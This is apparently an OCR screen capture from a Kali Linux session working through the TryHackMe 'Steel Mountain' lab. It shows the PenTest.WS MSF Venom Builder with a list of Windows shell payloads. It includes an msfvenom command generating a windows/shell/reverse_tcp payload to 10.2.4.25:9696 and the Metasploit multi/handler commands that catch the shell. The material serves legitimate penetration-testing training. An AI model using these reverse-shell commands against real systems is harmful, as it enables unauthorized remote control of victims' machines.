 Tools: venom-builder - P...
kali@kali: ~
03:12 PM
Tools: venom-builder - PenTest.WS - Mozilla Firefox
TryHackMe | Steel Moun
static-binaries/ncat.exe
HFS /
rejetto exploits - Google
Rejetto HTTP File Server
Tools: venom-builder - P
https://pentest.ws/tools/venom-builder
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
PenTest.WS
Dashboard
Shells
Commands
Echo Up
CyberChef
Venom Builder
Search
SkillsMasters
MSF Venom Builder
Payload
windows
windows/shell/bind_nonx_tcp
windows/shell/bind_tcp
windows/shell/bind_tcp_rc4
windows/shell/bind_tcp_uuid
windows/shell/find_tag
windows/shell/reverse_ipv6_tcp
windows/shell/reverse_nonx_tcp
windows/shell/reverse_ord_tcp
windows/shell/reverse_tcp
windows/shell/reverse_tcp_allports
windows/shell/reverse_tcp_dns
windows/shell/reverse_tcp_rc4
windows/shell/reverse_tcp_rc4_dns
LHOST
10.2.4.25
LPORT
9696
Platform
Arch
NOPs
Encoder
shik
Iterations: 0
x86/shikata_ga_nai
Bad characters
Format
Outfile
MSF Venom Command
msfvenom -p windows/shell/reverse_tcp LHOST=10.2.4.25 LPORT=9696
Launch Console & Load Handler
msfconsole -x "use exploit/multi/handler; set PAYLOAD windows/shell
/reverse_tcp; set LHOST 10.2.4.25; set LPORT 9696; run"
Load Handler Only
use exploit/multi/handler
set PAYLOAD windows/shell/reverse_tcp
set LHOST 10.2.4.25
set LPORT 9696
run
.
Activate Windows
Go to Settings to activate Windows.
Leave a Message